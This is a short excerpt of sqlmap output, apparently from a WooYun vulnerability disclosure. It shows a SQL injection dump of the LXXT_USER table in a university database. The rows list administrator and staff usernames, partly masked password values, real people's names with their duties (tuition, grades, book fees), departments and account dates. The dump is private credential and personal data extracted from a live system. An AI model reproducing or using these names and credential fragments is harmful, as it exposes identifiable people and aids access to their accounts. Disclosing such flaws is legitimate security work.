 [10:11:47] [INFO] fetching entries for table 'LXXT_USER' in database 'LxxtNew'
[10:11:47] [INFO] fetching number of distinct values for column 'USERPWD'
[10:11:47] [INFO] fetching number of distinct values for column 'USERCODE'
[10:11:47] [INFO] using column 'USERCODE' as a pivot for retrieving row data
[10:11:47] [INFO] analyzing table dump for possible password hashes
Database: LxxtNew
Table: LXXT_USER
[29 entries]
USERPWD | USERNAME | USERCODE | USERDEPT | USERTYPE | USERDESC | USERENDDATE | USERBEGINDATE |
ne ec | 管理员 | admin | 所有院系 | <blank> | <blank> | 2100-9-9 | 2000-9-9 |
88 | 申亚峰-校内 | agsyf | 所有院系 | <blank> | <blank> | 2018-04-23 | 2014-04-23 |
19 | 孙丽萍-学费 | cwc | 所有院系 | <blank> | <blank> | 2016-04-15 | 2014-04-14 |
31 | 电子信息与电气工程学院 | dqxy | 所有院系 | <blank> | <blank> | 2018-04-01 | 2014-04-01
11 112Y | 国际教育学院 | gjjyxy | 国际教育学院 | <blank> | <blank> | 2018-04-01 | 2014-04-01 |
20 0890 | 化学与环境工程学院 | hxgcxy | 化学与环境工程学院 | <blank> | <blank> | 2018-04-01 | 2014-04-01
|
jc w | 王建强-书费 | jck | 所有院系 | <blank> | <blank> | 2016-04-01 | 2014-04-22 |
29 8 | 经济管理学院 | jjglxy | 经济管理学院 | <blank> | <blank> | 2018-04-20 | 2014-04-20 |
25 0 | 计算机科学与信息工程学院 | jsjxy | 所有院系 | <blank> | <blank> | 2018-04-01 | 2014-04-01
jw 316 | 冀爱忠-成绩 | jwc | 所有院系 | <blank> | <blank> | 2016-04-22 | 2014-04-14 |
a0 | 机械工程学院 | jxgcxy | 机械工程学院 | <blank> | <blank> | 2016-04-01 | 2014-04-01 |
16 | 李聪聪 | lcc | 所有院系 | <blank> | <blank> | 2016-01-01 | 2015-01-01 |
2090 | 软件学院 | rjxy | 软件学院 | <blank> | <blank> | 2018-04-20 | 2014-04-20 |
www.wooyun.org